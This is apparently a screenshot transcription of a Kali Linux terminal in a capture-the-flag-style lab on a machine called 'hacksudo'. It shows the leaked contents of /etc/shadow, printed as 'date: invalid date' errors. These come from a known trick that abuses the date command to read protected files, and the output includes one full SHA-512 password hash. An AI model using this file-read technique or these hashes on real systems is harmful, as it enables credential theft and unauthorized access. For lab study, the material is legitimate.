 1 2 3 4 2 14:01
kali@kali: ~
Session Actions Edit View Help
date: invalid date ‘sys:*:18714:0:99999:7:::’
date: invalid date ‘sync:*:18714:0:99999:7:::’
date: invalid date ‘games:*:18714:0:99999:7:::’
date: invalid date ‘man:*:18714:0:99999:7:::’
date: invalid date ‘lp:*:18714:0:99999:7:::’
date: invalid date ‘mail:*:18714:0:99999:7:::’
date: invalid date ‘news:*:18714:0:99999:7:::’
date: invalid date ‘uucp:*:18714:0:99999:7:::’
date: invalid date ‘proxy:*:18714:0:99999:7:::’
date: invalid date ‘www-data:*:18714:0:99999:7:::’
date: invalid date ‘backup:*:18714:0:99999:7:::’
date: invalid date ‘list:*:18714:0:99999:7:::’
date: invalid date ‘irc:*:18714:0:99999:7:::’
date: invalid date ‘gnats:*:18714:0:99999:7:::’
date: invalid date ‘nobody:*:18714:0:99999:7:::’
date: invalid date ‘_apt:*:18714:0:99999:7:::’
date: invalid date ‘systemd-timesync:*:18714:0:99999:7:::’
date: invalid date ‘systemd-network:*:18714:0:99999:7:::’
date: invalid date ‘systemd-resolve:*:18714:0:99999:7:::’
date: invalid date ‘messagebus:*:18714:0:99999:7:::’
date: invalid date ‘tss:*:18714:0:99999:7:::’
date: invalid date ‘dnsmasq:*:18714:0:99999:7:::’
date: invalid date ‘usbmux:*:18714:0:99999:7:::’
date: invalid date ‘rtkit:*:18714:0:99999:7:::’
date: invalid date ‘pulse:*:18714:0:99999:7:::’
date: invalid date ‘speech-dispatcher:!:18714:0:99999:7:::’
date: invalid date ‘avahi:*:18714:0:99999:7:::’
date: invalid date ‘saned:*:18714:0:99999:7:::’
date: invalid date ‘colord:*:18714:0:99999:7:::’
date: invalid date ‘geoclue:*:18714:0:99999:7:::’
date: invalid date ‘hplip:*:18714:0:99999:7:::’
date: invalid date ‘Debian-gdm:*:18714:0:99999:7:::’
date: invalid date ‘hacksudo:$6$cOv4E/VKAe0EVwV4$YScCx10zfi7g4aiLY.qo8QPm2iOogJea41mk2rGk/0JM5AtnrmiyTN5ctNJ0KTLS5Iru4lHWYPug792u3L/Um1:18721:0:99999:7:::’
date: invalid date ‘systemd-coredump:!!:18714::::::’
date: invalid date ‘sshd:*:18714:0:99999:7:::’
date: invalid date ‘mysql:!:18720:0:99999:7:::’
www-data@hacksudo:/var/www/html$
11:00 AM
12/4/2025